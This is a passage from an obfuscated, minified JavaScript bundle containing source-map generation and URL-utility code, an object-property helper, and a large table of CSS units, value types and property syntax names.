B,E,z,L,F=0x0,b=0x1,y=0x0,U=0x0,M=0x0,O=0x0,Y='',v=this[AJ(0xdc6)][AJ(0xa25)](),I=0x0,J=v[AJ(0x1011)];I<J;I++){if(B='',(E=v[I])[AJ(0x9fc)]!==b){for(F=0x0;E[AJ(0x9fc)]!==b;)B+=';',b++;}else{if(I>0x0){if(!A[AJ(0xefc)](E,v[I-0x1]))continue;B+=',';}}B+=x[AJ(0x634)](E[AJ(0x375)]-F),F=E[AJ(0x375)],null!=E[AJ(0xf1f)]&&(L=this[AJ(0x56c)][AJ(0x75e)](E[AJ(0xf1f)]),B+=x[AJ(0x634)](L-O),O=L,B+=x[AJ(0x634)](E[AJ(0x6e4)]-0x1-U),U=E[AJ(0x6e4)]-0x1,B+=x[AJ(0x634)](E[AJ(0x42c)]-y),y=E[AJ(0x42c)],null!=E[AJ(0xefd)]&&(z=this[AJ(0x8ca)][AJ(0x75e)](E[AJ(0xefd)]),B+=x[AJ(0x634)](z-M),M=z)),Y+=B;}return Y;},k[Ae(0x70a)][Ae(0x94e)]=function(B,E){const Af=Ae;return B[Af(0x195)](function(z){const AS=Af;if(!this[AS(0xa47)])return null;null!=E&&(z=A[AS(0x3f1)](E,z));var L=A[AS(0xfa8)](z);return Object[AS(0x70a)][AS(0xee8)][AS(0x2cf)](this[AS(0xa47)],L)?this[AS(0xa47)][L]:null;},this);},k[Ae(0x70a)][Ae(0xdb8)]=function(){const Ai=Ae;var B={'version':this[Ai(0x9eb)],'sources':this[Ai(0x56c)][Ai(0xa25)](),'names':this[Ai(0x8ca)][Ai(0xa25)](),'mappings':this[Ai(0x54f)]()};return null!=this[Ai(0x618)]&&(B[Ai(0x164)]=this[Ai(0x618)]),null!=this[Ai(0x27b)]&&(B[Ai(0xe45)]=this[Ai(0x27b)]),this[Ai(0xa47)]&&(B[Ai(0xae8)]=this[Ai(0x94e)](B[Ai(0xe66)],B[Ai(0xe45)])),B;},k[Ae(0x70a)][Ae(0xb7d)]=function(){const AN=Ae;return JSON[AN(0x9ca)](this[AN(0xdb8)]());},R['x']=k;},0x23c3:(m,R)=>{const AG=a2h;R[AG(0x6f5)]=function(y,U,M){const Aj=AG;if(U in y)return y[U];if(0x3===arguments[Aj(0x1011)])return M;throw new Error('\x22'+U+Aj(0xa6f));};var V=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,x=/^data:.+\,.+$/;function A(y){const At=AG;var U=y[At(0x170)](V);return U?{'scheme':U[0x1],'auth':U[0x2],'host':U[0x3],'port':U[0x4],'path':U[0x5]}:null;}function K(y){const AH=AG;var U='';return y[AH(0xdaf)]&&(U+=y[AH(0xdaf)]+':'),U+='//',y[AH(0xf6e)]&&(U+=y[AH(0xf6e)]+'@'),y[AH(0x47e)]&&(U+=y[AH(0x47e)]),y[AH(0x47f)]&&(U+=':'+y[AH(0x47f)]),y[AH(0xb64)]&&(U+=y[AH(0xb64)]),U;}R[AG(0xc0f)]=A,R[AG(0xf01)]=K;var X,k,B=(X=function(y){const As=AG;var U=y,M=A(y);if(M){if(!M[As(0xb64)])return y;U=M[As(0xb64)];}for(var g=R[As(0x470)](U),O=[],Y=0x0,v=0x0;;){if(Y=v,-0x1===(v=U[As(0x75e)]('/',Y))){O[As(0x346)](U[As(0xc7f)](Y));break;}for(O[As(0x346)](U[As(0xc7f)](Y,v));v<U[As(0x1011)]&&'/'===U[v];)v++;}var I,J=0x0;for(v=O[As(0x1011)]-0x1;v>=0x0;v--)'.'===(I=O[v])?O[As(0x317)](v,0x1):'..'===I?J++:J>0x0&&(''===I?(O[As(0x317)](v+0x1,J),J=0x0):(O[As(0x317)](v,0x2),J--));return''===(U=O[As(0xb71)]('/'))&&(U=g?'/':'.'),M?(M[As(0xb64)]=U,K(M)):U;},k=[],function(y){const Ap=AG;for(var U=0x0;U<k[Ap(0x1011)];U++)if(k[U][Ap(0x338)]===y){var M=k[0x0];return k[0x0]=k[U],k[U]=M,k[0x0][Ap(0x299)];}var g=X(y);return k[Ap(0x956)]({'input':y,'result':g}),k[Ap(0x1011)]>0x20&&k[Ap(0xca6)](),g;});function E(y,U){const Aa=AG;''===y&&(y='.'),''===U&&(U='.');var M=A(U),g=A(y);if(g&&(y=g[Aa(0xb64)]||'/'),M&&!M[Aa(0xdaf)])return g&&(M[Aa(0xdaf)]=g[Aa(0xdaf)]),K(M);if(M||U[Aa(0x170)](x))return U;if(g&&!g[Aa(0x47e)]&&!g[Aa(0xb64)])return g[Aa(0x47e)]=U,K(g);var O='/'===U[Aa(0x1ca)](0x0)?U:B(y[Aa(0xe15)](/\/+$/,'')+'/'+U);return g?(g[Aa(0xb64)]=O,K(g)):O;}R[AG(0xd8f)]=B,R[AG(0xb71)]=E,R[AG(0x470)]=function(y){const AC=AG;return'/'===y[AC(0x1ca)](0x0)||V[AC(0x39e)](y);},R[AG(0x3f1)]=function(y,U){const Ac=AG;''===y&&(y='.'),y=y[Ac(0xe15)](/\/$/,'');for(var M=0x0;0x0!==U[Ac(0x75e)](y+'/');){var g=y[Ac(0xa04)]('/');if(g<0x0)return U;if((y=y[Ac(0xc7f)](0x0,g))[Ac(0x170)](/^([^\/]+:\/)?\/*$/))return U;++M;}return Array(M+0x1)[Ac(0xb71)](Ac(0x847))+U[Ac(0x5df)](y[Ac(0x1011)]+0x1);};var z=!(AG(0xe91)in Object[AG(0x79d)](null));function L(y){return y;}function F(y){const Ar=AG;if(!y)return!0x1;var U=y[Ar(0x1011)];if(U<0x9)return!0x1;if(0x5f!==y[Ar(0xc2f)](U-0x1)||0x5f!==y[Ar(0xc2f)](U-0x2)||0x6f!==y[Ar(0xc2f)](U-0x3)||0x74!==y[Ar(0xc2f)](U-0x4)||0x6f!==y[Ar(0xc2f)](U-0x5)||0x72!==y[Ar(0xc2f)](U-0x6)||0x70!==y[Ar(0xc2f)](U-0x7)||0x5f!==y[Ar(0xc2f)](U-0x8)||0x5f!==y[Ar(0xc2f)](U-0x9))return!0x1;for(var M=U-0xa;M>=0x0;M--)if(0x24!==y[Ar(0xc2f)](M))return!0x1;return!0x0;}function b(y,U){return y===U?0x0:null===y?0x1:null===U?-0x1:y>U?0x1:-0x1;}R[AG(0xfa8)]=z?L:function(y){return F(y)?'$'+y:y;},R[AG(0xcdc)]=z?L:function(y){const AD=AG;return F(y)?y[AD(0xc7f)](0x1):y;},R[AG(0x8bb)]=function(y,U,M){const Aq=AG;var g=b(y[Aq(0xf1f)],U[Aq(0xf1f)]);return 0x0!==g||0x0!=(g=y[Aq(0x6e4)]-U[Aq(0x6e4)])||0x0!=(g=y[Aq(0x42c)]-U[Aq(0x42c)])||M||0x0!=(g=y[Aq(0x375)]-U[Aq(0x375)])||0x0!=(g=y[Aq(0x9fc)]-U[Aq(0x9fc)])?g:b(y[Aq(0xefd)],U[Aq(0xefd)]);},R[AG(0x1e5)]=function(y,U,M){const AT=AG;var g;return 0x0!=(g=y[AT(0x6e4)]-U[AT(0x6e4)])||0x0!=(g=y[AT(0x42c)]-U[AT(0x42c)])||M||0x0!=(g=y[AT(0x375)]-U[AT(0x375)])||0x0!=(g=y[AT(0x9fc)]-U[AT(0x9fc)])?g:b(y[AT(0xefd)],U[AT(0xefd)]);},R[AG(0x3fb)]=function(y,U,M){const Aw=AG;var g=y[Aw(0x9fc)]-U[Aw(0x9fc)];return 0x0!==g||0x0!=(g=y[Aw(0x375)]-U[Aw(0x375)])||M||0x0!==(g=b(y[Aw(0xf1f)],U[Aw(0xf1f)]))||0x0!=(g=y[Aw(0x6e4)]-U[Aw(0x6e4)])||0x0!=(g=y[Aw(0x42c)]-U[Aw(0x42c)])?g:b(y[Aw(0xefd)],U[Aw(0xefd)]);},R[AG(0x980)]=function(y,U,M){const Ao=AG;var g=y[Ao(0x375)]-U[Ao(0x375)];return 0x0!==g||M||0x0!==(g=b(y[Ao(0xf1f)],U[Ao(0xf1f)]))||0x0!=(g=y[Ao(0x6e4)]-U[Ao(0x6e4)])||0x0!=(g=y[Ao(0x42c)]-U[Ao(0x42c)])?g:b(y[Ao(0xefd)],U[Ao(0xefd)]);},R[AG(0xefc)]=function(y,U){const AQ=AG;var M=y[AQ(0x9fc)]-U[AQ(0x9fc)];return 0x0!==M||0x0!=(M=y[AQ(0x375)]-U[AQ(0x375)])||0x0!==(M=b(y[AQ(0xf1f)],U[AQ(0xf1f)]))||0x0!=(M=y[AQ(0x6e4)]-U[AQ(0x6e4)])||0x0!=(M=y[AQ(0x42c)]-U[AQ(0x42c)])?M:b(y[AQ(0xefd)],U[AQ(0xefd)]);},R[AG(0x886)]=function(y){const AW=AG;return JSON[AW(0xa80)](y[AW(0xe15)](/^\)]}'[^\n]*\n/,''));},R[AG(0xb1d)]=function(y,U,M){const AP=AG;if(U=U||'',y&&('/'!==y[y[AP(0x1011)]-0x1]&&'/'!==U[0x0]&&(y+='/'),U=y+U),M){var g=A(M);if(!g)throw new Error(AP(0xd2f));if(g[AP(0xb64)]){var O=g[AP(0xb64)][AP(0xa04)]('/');O>=0x0&&(g[AP(0xb64)]=g[AP(0xb64)][AP(0xe18)](0x0,O+0x1));}U=E(K(g),U);}return B(U);};},0x2125:(m,R,V)=>{'use strict';function x(K){const K0=a2h;return x=K0(0x779)==typeof Symbol&&K0(0x88d)==typeof Symbol[K0(0xfe4)]?function(X){return typeof X;}:function(X){const K1=K0;return X&&K1(0x779)==typeof Symbol&&X[K1(0x661)]===Symbol&&X!==Symbol[K1(0x70a)]?K1(0x88d):typeof X;},x(K);}function A(K,X,k){const K3=a2h;return B=function(E){const K2=a2h;if(K2(0xce7)!=x(E)||!E)return E;var z=E[Symbol[K2(0x23a)]];if(void 0x0!==z){var L=z[K2(0x2cf)](E,K2(0xc82));if(K2(0xce7)!=x(L))return L;throw new TypeError(K2(0x516));}return String(E);}(X),(X=K3(0x88d)==x(B)?B:B+'')in K?Object[K3(0xb76)](K,X,{'value':k,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):K[X]=k,K;var B;}V['d'](R,{'A':()=>A});},0xd33:(m,R,V)=>{'use strict';const K4=a2h;V['d'](R,{'A':()=>x});const x={'generic':!0x0,'cssWideKeywords':[K4(0x891),K4(0x820),K4(0x8bf),K4(0x670),K4(0xc9f)],'units':{'angle':[K4(0x863),K4(0xcb4),K4(0x793),K4(0x81b)],'decibel':['db'],'flex':['fr'],'frequency':['hz',K4(0xf67)],'length':['cm','mm','q','in','pt','pc','px','em',K4(0xc10),'ex',K4(0x6d8),K4(0xbea),K4(0xa89),'ch',K4(0x2d1),'ic',K4(0xf3b),'lh',K4(0xc74),'vw',K4(0x5b6),K4(0x38b),K4(0x833),'vh',K4(0x7d6),K4(0x55e),K4(0xda1),'vi',K4(0x564),K4(0x64b),K4(0xa32),'vb',K4(0x5ab),K4(0xd7b),K4(0x9ee),K4(0x1000),K4(0xc83),K4(0x4e2),K4(0x792),K4(0x216),K4(0x82a),K4(0xef5),K4(0x24e),K4(0xe85),K4(0x332),K4(0x444),K4(0xce0),K4(0xfa9),K4(0x4e1)],'resolution':[K4(0x308),K4(0xdcd),K4(0x876),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':K4(0xc04),'absolute-size':K4(0xfda),'acos()':K4(0x74b),'alpha-value':K4(0xa8a),'angle-percentage':K4(0x532),'angular-color-hint':K4(0xa09),'angular-color-stop':K4(0x49e),'angular-color-stop-list':K4(0x26d),'animateable-feature':K4(0xaea),'asin()':K4(0x411),'atan()':K4(0xc65),'atan2()':K4(0x5d3),'attachment':K4(0x572),'attr()':K4(0xc29),'attr-matcher':K4(0x58b),'attr-modifier':K4(0xad6),'attribute-selector':K4(0xeab),'auto-repeat':K4(0xa36),'auto-track-list':K4(0x3cd),'axis':K4(0xfb3),'baseline-position':K4(0xc80),'basic-shape':K4(0x6dc),'bg-image':K4(0x524),'bg-layer':K4(0x3be),'bg-position':K4(0xf73),'bg-size':K4(0xe34),'blur()':K4(0x5c5),'blend-mode':K4(0xfa3),'box':K4(0x2d5),'brightness()':K4(0x1ab),'calc()':K4(0xb3e),'calc-sum':K4(0x6c5),'calc-product':K4(0x2e6),'calc-value':K4(0x284),'calc-constant':K4(0x93d),'cf-final-image':K4(0x5d9),'cf-mixing-image':K4(0xba8),'circle()':K4(0xbf2),'clamp()':K4(0xbee),'class-selector':K4(0x357),'clip-source':K4(0xc43),'color':K4(0xfc7),'color-stop':K4(0xfb6),'color-stop-angle':K4(0x563),'color-stop-length':K4(0x846),'color-stop-list':K4(0x50b),'color-interpolation-method':K4(0x4ee),'combinator':K4(0x807),'common-lig-values':K4(0x2a6),'compat-auto':K4(0xf14),'composite-style':K4(0x751),'compositing-operator':K4(0x4f2),'compound-selector':K4(0xf15),'compound-selector-list':K4(0x1ac),'complex-selector':K4(0x949),'complex-selector-list':K4(0x750),'conic-gradient()':K4(0x4d5),'contextual-alt-values':K4(0x2fa),'content-distribution':K4(0x90c),'content-list':K4(0x941),'content-position':K4(0x416),'content-replacement':K4(0x856),'contrast()':K4(0xbb4),'cos()':K4(0xb37),'counter':K4(0xec7),'counter()':K4(0x844),'counter-name':K4(0xc6e),'counter-style':K4(0xe8c),'counter-style-name':K4(0xc6e),'counters()':K4(0xf75),'cross-fade()':K4(0x48c),'cubic-bezier-timing-function':K4(0x22e),'deprecated-system-color':K4(0xe50),'discretionary-lig-values':K4(0x6bd),'display-box':K4(0x5e7),'display-inside':K4(0xaad),'display-internal':K4(0xc90),'display-legacy':K4(0xe07),'display-listitem':K4(0xa01),'display-outside':K4(0xcaa),'drop-shadow()':K4(0xa49),'east-asian-variant-values':K4(0xf36),'east-asian-width-values':K4(0xbef),'element()':K4(0xcf4),'ellipse()':K4(0x2df),'ending-shape':K4(0x6ad),'env()':K4(0xfc8),'exp()':K4(0x5c6),'explicit-track-list':K4(0x6c0),'family-name':K4(0x65b),'feature-tag-value':K4(0x7da),'feature-type':K4(0x680),'feature-value-block':K4(0x221),'feature-value-block-list':K4(0xcce),'feature-value-declaration':K4(0xdb0),'feature-value-declaration-list':K4(0x6b5),'feature-value-name':K4(0xc6e),'fill-rule':K4(0x2e8),'filter-function':K4(0xd1c),'filter-function-list':K4(0xfb4),'final-bg-layer':K4(0x50a),'fixed-breadth':K4(0x1e9),'fixed-repeat':K4(0x7bc),'fixed-size':K4(0x490),'font-stretch-absolute':K4(0x256),'font-variant-css21':K4(0xc3a),'font-weight-absolute':K4(0xd29),'frequency-percentage':K4(0x4de),'general-enclosed':K4(0x5eb),'generic-family':K4(0x52c),'generic-name':K4(0x593),'geometry-box':K4(0x19d),'gradient':K4(0x755),'grayscale()':K4(0x3fa),'grid-line':K4(0x964),'historical-lig-values':K4(0xedf),'hsl()':K4(0x39f),'hsla()':K4(0x57a),'hue':K4(0xea3),'hue-rotate()':K4(0xad9),'hue-interpolation-method':K4(0xc21),'hwb()':K4(0xe40),'hypot()':K4(0xbdb),'image':K4(0x8be),'image()':K4(0xa5b),'image-set()':K4(0x869),'image-set-option':K4(0x82c),'image-src':K4(0x32f),'image-tags':K4(0x87f),'inflexible-breadth':K4(0x927),'inset()':K4(0x2d4),'invert()':K4(0x73a),'keyframes-name':K4(0x998),'keyframe-block':K4(0x801),'keyframe-block-list':K4(0xc34),'keyframe-selector':K4(0xe17),'lab()':K4(0x940),'layer()':K4(0xb36),'layer-name':K4(0x52a),'lch()':K4(0x4d1),'leader()':K4(0x264),'leader-type':K4(0x913),'length-percentage':K4(0xf07),'light-dark()':K4(0x8c5),'line-names':K4(0x3c1),'line-name-list':K4(0xc0e),'line-style':K4(0x7e7),'line-width':K4(0x1ff),'linear-color-hint':K4(0x1e9),'linear-color-stop':K4(0xb41),'linear-gradient()':K4(0x7b9),'log()':K4(0x67a),'mask-layer':K4(0xd0c),'mask-position':K4(0x658),'mask-reference':K4(0xc9e),'mask-source':K4(0xc43),'masking-mode':K4(0x4f7),'matrix()':K4(0xeba),'matrix3d()':K4(0x719),'max()':K4(0xab9),'media-and':K4(0x743),'media-condition':K4(0x754),'media-condition-without-or':K4(0x857),'media-feature':K4(0x21a),'media-in-parens':K4(0x736),'media-not':K4(0xbd2),'media-or':K4(0x55b),'media-query':K4(0xb7c),'media-query-list':K4(0xade),'media-type':K4(0x96b),'mf-boolean':K4(0xb33),'mf-name':K4(0x96b),'mf-plain':K4(0xf23),'mf-range':K4(0x8a0),'mf-value':K4(0xa26),'min()':K4(0x437),'minmax()':K4(0xc28),'mod()':K4(0x3c0),'name-repeat':K4(0x610),'named-color':K4(0x707),'namespace-prefix':K4(0x96b),'ns-prefix':K4(0xf53),'number-percentage':K4(0xa8a),'numeric-figure-values':K4(0x339),'numeric-fraction-values':K4(0x4f6),'numeric-spacing-values':K4(0xd81),'nth':K4(0xc22),'opacity()':K4(0xc4f),'overflow-position':K4(0xc8d),'outline-radius':K4(0xf07),'page-body':K4(0xb6c),'page-margin-box':K4(0x6b3),'page-margin-box-type':K4(0x1f3),'page-selector-list':K4(0x731),'page-selector':K4(0xd41),'page-size':K4(0xf62),'path()':K4(0x193),'paint()':K4(0x5d5),'perspective()':K4(0x1fd),'polygon()':K4(0x3a6),'polar-color-space':K4(0x1de),'position':K4(0x18d),'pow()':K4(0x989),'pseudo-class-selector':K4(0xa24),'pseudo-element-selector':K4(0x7ae),'pseudo-page':K4(0x73e),'quote':K4(0xcfc),'radial-gradient()':K4(0xbb7),'ratio':K4(0x439),'ray()':K4(0xda7),'ray-size':K4(0xe05),'rectangular-color-space':K4(0x982),'relative-selector':K4(0xc4d),'relative-selector-list':K4(0xa52),'relative-size':K4(0xb46),'rem()':K4(0x46b),'repeat-style':K4(0x5b1),'repeating-conic-gradient()':K4(0xcc4),'repeating-linear-gradient()':K4(0xaef),'repeating-radial-gradient()':K4(0xd63),'reversed-counter-name':K4(0xa5a),'rgb()':K4(0x369),'rgba()':K4(0x1a8),'rotate()':K4(0xeae),'rotate3d()':K4(0xb65),'rotateX()':K4(0x43e),'rotateY()':K4(0xb62),'rotateZ()':K4(0xbdd),'round()':K4(0xb6b),'rounding-strategy':K4(0xe2d),'saturate()':K4(0x9c8),'scale()':K4(0x212),'scale3d()':K4(0xacd),'scaleX()':K4(0x6be),'scaleY()':K4(0xcab),'scaleZ()':K4(0x82f),'scroll()':K4(0x599),'scroller':K4(0x3ed),'self-position':K4(0x169),'shape-radius':K4(0x6cf),'sign()':K4(0x2a0),'skew()':K4(0x1fa),'skewX()':K4(0x51a),'skewY()':K4(0x858),'sepia()':K4(0xde9),'shadow':K4(0xfc9),'shadow-t':K4(0x98e),'shape':K4(0x8a4),'shape-box':K4(0x545),'side-or-corner':K4(0x578),'sin()':K4(0xb70),'single-animation':K4(0x51f),'single-animation-direction':K4(0xf0e),'single-animation-fill-mode':K4(0xff2),'single-animation-iteration-count':K4(0x3a7),'single-animation-play-state':K4(0x4ca),'single-animation-timeline':K4(0x8e4),'single-transition':K4(0xc4b),'single-transition-property':K4(0x85d),'size':K4(0x1c8),'sqrt()':K4(0x59d),'step-position':K4(0x8b0),'step-timing-function':K4(0xe00),'subclass-selector':K4(0x619),'supports-condition':K4(0xabc),'supports-in-parens':K4(0xbba),'supports-feature':K4(0x802),'supports-decl':K4(0x64f),'supports-selector-fn':K4(0x6eb),'symbol':K4(0x55a),'system-color':K4(0x6ab),'tan()':K4(0x837),'target':K4(0xb35),'target-counter()':K4(0xd7f),'target-counters()':K4(0x3f6),'target-text()':K4(0x877),'time-percentage':K4(0xbe9),'timeline-range-name':K4(0x584),'easing-function':K4(0xc9a),'track-breadth':K4(0x3db),'track-list':K4(0x58a),'track-repeat':K4(0x67b),'track-size':K4(0x7b3),'transform-function':K4(0x4a1),'transform-list':K4(0x44f),'transition-behavior-value':K4(0xdc5),'translate()':K4(0x278),'translate3d()':K4(0xf4c),'translateX()':K4(0x73f),'translateY()':K4(0xa3e),'translateZ()':K4(0xf3f),'type-or-unit':K4(0x909),'type-selector':K4(0xd88),'var()':K4(0xbec),'view()':K4(0xa51),'viewport-length':K4(0x390),'visual-box':K4(0xad4),'wq-name':K4(0xbd7),'-legacy-gradient':K4(0xbcc),'-legacy-linear-gradient':K4(0x162),'-legacy-repeating-linear-gradient':K4(0x77c),'-legacy-linear-gradient-arguments':K4(0x3f7),'-legacy-radial-gradient':K4(0xe29),'-legacy-repeating-radial-gradient':K4(0xff7),'-legacy-radial-gradient-arguments':K4(0x5ac),'-legacy-radial-gradient-size':K4(0x849),'-legacy-radial-gradient-shape':K4(0x6ad),'-non-standard-font':K4(0xb68),'-non-standard-color':K4(0x428),'-non-standard-image-rendering':K4(0xf1a),'-non-standard-overflow':K4(0xa55),'-non-standard-size':K4(0xe0a),'-webkit-gradient()':K4(0x331),'-webkit-gradient-color-stop':K4(0x68f),'-webkit-gradient-point':K4(0xdfb),'-webkit-gradient-radius':K4(0xf07),'-webkit-gradient-type':K4(0x7af),'-webkit-mask-box-repeat':K4(0x2db),'-ms-filter-function-list':K4(0x9e6),'-ms-filter-function':K4(0xa8c),'-ms-filter-function-progid':K4(0x56a),'-ms-filter-function-legacy':K4(0x5fb),'absolute-color-base':K4(0x6f9),'absolute-color-function':K4(0xe1a),'age':K4(0xcad),'anchor-name':K4(0xe19),'attr-name':K4(0x667),'attr-fallback':K4(0x8df),'bg-clip':K4(0xbc8),'bottom':K4(0x9c0),'container-name':K4(0xc6e),'container-condition':K4(0xe31),'coord-box':K4(0xc19),'generic-voice':K4(0xd94),'gender':K4(0x721),'generic-script-specific':K4(0xfeb),'generic-complete':K4(0x484),'generic-incomplete':K4(0x9e8),'-non-standard-generic-family':K4(0x45b),'left':K4(0x9c0),'color-base':K4(0x7df),'color-function':K4(0xe1a),'device-cmyk()':K4(0x2e2),'legacy-device-cmyk-syntax':K4(0xb2a),'modern-device-cmyk-syntax':K4(0x893),'cmyk-component':K4(0x3fe),'color-mix()':K4(0x55d),'color-space':K4(0xf72),'custom-color-space':K4(0xe19),'paint':K4(0xd69),'palette-identifier':K4(0xe19),'right':K4(0x9c0),'scope-start':K4(0x9e3),'scope-end':K4(0x9e3),'forgiving-selector-list':K4(0xe69),'forgiving-relative-selector-list':K4(0x521),'selector-list':K4(0xf92),'complex-real-selector-list':K4(0x495),'simple-selector-list':K4(0xc9d),'relative-real-selector-list':K4(0x8c9),'complex-selector-unit':K4(0xf21),'complex-real-selector':K4(0x291),'relative-real-selector':K4(0xf08),'pseudo-compound-selector':K4(0xd48),'simple-selector':K4(0xc14),'legacy-pseudo-element-selector':K4(0xf05),'single-animation-composition':K4(0x706),'svg-length':K4(0x9d1),'svg-writing-mode':K4(0x1c4),'top':K4(0x9c0),'x':K4(0x762),'y':K4(0x762),'declaration':K4(0x505),'declaration-list':K4(0xc50),'url':K4(0x80d),'url-modifier':K4(0x5ea),'number-zero-one':K4(0x6e3),'number-one-or-greater':K4(0x30a),'color()':K4(0x29d),'colorspace-params':K4(0xb96),'predefined-rgb-params':K4(0xe78),'predefined-rgb':K4(0xbe8),'xyz-params':K4(0xecd),'xyz-space':K4(0x64c),'oklab()':K4(0x42b),'oklch()':K4(0x96f),'offset-path':K4(0x7a7),'rect()':K4(0xa1c),'xywh()':K4(0x872),'query-in-parens':K4(0x6df),'size-feature':K4(0x906),'style-feature':K4(0xc52),'style-query':K4(0x30d),'style-condition':K4(0x6ae),'style-in-parens':K4(0xe52),'-non-standard-display':K4(0x929),'inset-area':K4(0x222),'position-area':K4(0xf17),'anchor()':K4(0xea5),'anchor-side':K4(0x3e3),'anchor-size()':K4(0x345),'anchor-size':K4(0x6e0),'anchor-element':K4(0xe19),'try-size':K4(0xb66),'try-tactic':K4(0xaf4),'font-variant-css2':K4(0xf94),'font-width-css3':K4(0x374),'system-family-name':K4(0xeaa)},'properties':{'--*':K4(0xd9f),'-ms-accelerator':K4(0x951),'-ms-block-progression':K4(0xaee),'-ms-content-zoom-chaining':K4(0x493),'-ms-content-zooming':K4(0x95a),'-ms-content-zoom-limit':K4(0xd44),'-ms-content-zoom-limit-max':K4(0xf9d),'-ms-content-zoom-limit-min':K4(0xf9d),'-ms-content-zoom-snap':K4(0x21d),'-ms-content-zoom-snap-points':K4(0x3af),'-ms-content-zoom-snap-type':K4(0xd5b),'-ms-filter':K4(0xe6a),'-ms-flow-from':K4(0x5ed),'-ms-flow-into':K4(0x5ed),'-ms-grid-columns':K4(0x912),'-ms-grid-rows':K4(0x912),'-ms-high-contrast-adjust':K4(0x53f),'-ms-hyphenate-limit-chars':K4(0x958),'-ms-hyphenate-limit-lines':K4(0xf32),'-ms-hyphenate-limit-zone':K4(0x3e8),'-ms-ime-align':K4(0xaf8),'-ms-overflow-style':K4(0x834),'-ms-scrollbar-3dlight-color':K4(0x91c),'-ms-scrollbar-arrow-color':K4(0x91c),'-ms-scrollbar-base-color':K4(0x91c),'-ms-scrollbar-darkshadow-color':K4(0x91c),'-ms-scrollbar-face-color':K4(0x91c),'-ms-scrollbar-highlight-color':K4(0x91c),'-ms-scrollbar-shadow-color':K4(0x91c),'-ms-scrollbar-track-color':K4(0x91c),'-ms-scroll-chaining':K4(0x8ef),'-ms-scroll-limit':K4(0xb7b),'-ms-scroll-limit-x-max':K4(0x438),'-ms-scroll-limit-x-min':K4(0x1a4),'-ms-scroll-limit-y-max':K4(0x438),'-ms-scroll-limit-y-min':K4(0x1a4),'-ms-scroll-rails':K4(0x5fe),'-ms-scroll-snap-points-x':K4(0x1b3),'-ms-scroll-snap-points-y':K4(0x1b3),'-ms-scroll-snap-type':K4(0xd5b),'-ms-scroll-snap-x':K4(0xfce),'-ms-scroll-snap-y':K4(0x6e7),'-ms-scroll-translation':K4(0x9ab),'-ms-text-autospace':K4(0xb94),'-ms-touch-select':K4(0xfee),'-ms-user-select':K4(0xe4c),'-ms-wrap-flow':K4(0xb34),'-ms-wrap-margin':K4(0x1a4),'-ms-wrap-through':K4(0xe5d),'-moz-appearance':K4(0x191),'-moz-binding':K4(0xf65),'-moz-border-bottom-colors':K4(0xe73),'-moz-border-left-colors':K4(0xe73),'-moz-border-right-colors':K4(0xe73),'-moz-border-top-colors':K4(0xe73),'-moz-context-properties':K4(0x8f5),'-moz-float-edge':K4(0x4fd),'-moz-force-broken-image-icon':K4(0xc09),'-moz-image-region':K4(0x862),'-moz-orient':K4(0x538),'-moz-outline-radius':K4(0xf47),'-moz-outline-radius-bottomleft':K4(0xef2),'-moz-outline-radius-bottomright':K4(0xef2),'-moz-outline-radius-topleft':K4(0xef2),'-moz-outline-radius-topright':K4(0xef2),'-moz-stack-sizing':K4(0x218),'-moz-text-blink':K4(0xf1e),'-moz-user-focus':K4(0xa99),'-moz-user-input':K4(0x4d8),'-moz-user-modify':K4(0x653),'-moz-window-dragging':K4(0xf2c),'-moz-window-shadow':K4(0x8b3),'-webkit-appearance':K4(0xef4),'-webkit-border-before':K4(0x809),'-webkit-border-before-color':K4(0x91c),'-webkit-border-before-style':K4(0x241),'-webkit-border-before-width':K4(0x628),'-webkit-box-reflect':K4(0xf11),'-webkit-line-clamp':K4(0xb3a),'-webkit-mask':K4(0x931),'-webkit-mask-attachment':K4(0x7b0),'-webkit-mask-clip':K4(0x18c),'-webkit-mask-composite':K4(0x5e4),'-webkit-mask-image':K4(0xe04),'-webkit-mask-origin':K4(0x75f),'-webkit-mask-position':K4(0xbaf),'-webkit-mask-position-x':K4(0x4c4),'-webkit-mask-position-y':K4(0x7dc),'-webkit-mask-repeat':K4(0xef1),'-webkit-mask-repeat-x':K4(0x6fd),'-webkit-mask-repeat-y':K4(0x6fd),'-webkit-mask-size':K4(0x541),'-webkit-overflow-scrolling':K4(0x190),'-webkit-tap-highlight-color':K4(0x91c),'-webkit-text-fill-color':K4(0x91c),'-webkit-text-stroke':K4(0xfe9),'-webkit-text-stroke-color':K4(0x91c),'-webkit-text-stroke-width':K4(0x1a4),'-webkit-touch-callout':K4(0xdd9),'-webkit-user-modify':K4(0xa3c),'accent-color':K4(0xb8d),'align-content':K4(0x5d6),'align-items':K4(0x9bd),'align-self':K4(0x808),'align-tracks':K4(0x922),'all':K4(0x5cf),'anchor-name':K4(0x1c1),'anchor-scope':K4(0x30f),'animation':K4(0x72c),'animation-composition':K4(0x696),'animation-delay':K4(0x494),'animation-direction':K4(0x535),'animation-duration':K4(0x494),'animation-fill-mode':K4(0x420),'animation-iteration-count':K4(0x9b8),'animation-name':K4(0xfc3),'animation-play-state':K4(0x100a),'animation-range':K4(0x56d),'animation-range-end':K4(0xa4f),'animation-range-start':K4(0xa4f),'animation-timing-function':K4(0x349),'animation-timeline':K4(0x316),'appearance':K4(0xaeb),'aspect-ratio':K4(0xa8d),'azimuth':K4(0xd9a),'backdrop-filter':K4(0x72e),'backface-visibility':K4(0x845),'background':K4(0x9a9),'background-attachment':K4(0x7b0),'background-blend-mode':K4(0x798),'background-clip':K4(0xd08),'background-color':K4(0x91c),'background-image':K4(0x37d),'background-origin':K4(0x525),'background-position':K4(0x40e),'background-position-x':K4(0x415),'background-position-y':K4(0xcd2),'background-repeat':K4(0xef1),'background-size':K4(0x541),'block-size':K4(0xf34),'border':K4(0xdd5),'border-block':K4(0xe21),'border-block-color':K4(0xece),'border-block-style':K4(0xe75),'border-block-width':K4(0x1f8),'border-block-end':K4(0xe21),'border-block-end-color':K4(0x3de),'border-block-end-style':K4(0xe75),'border-block-end-width':K4(0x1f8),'border-block-start':K4(0xe21),'border-block-start-color':K4(0x3de),'border-block-start-style':K4(0xe75),'border-block-start-width':K4(0x1f8),'border-bottom':K4(0xdd5),'border-bottom-color':K4(0x3de),'border-bottom-left-radius':K4(0x846),'border-bottom-right-radius':K4(0x846),'border-bottom-style':K4(0xa91),'border-bottom-width':K4(0x881),'border-collapse':K4(0x569),'border-color':K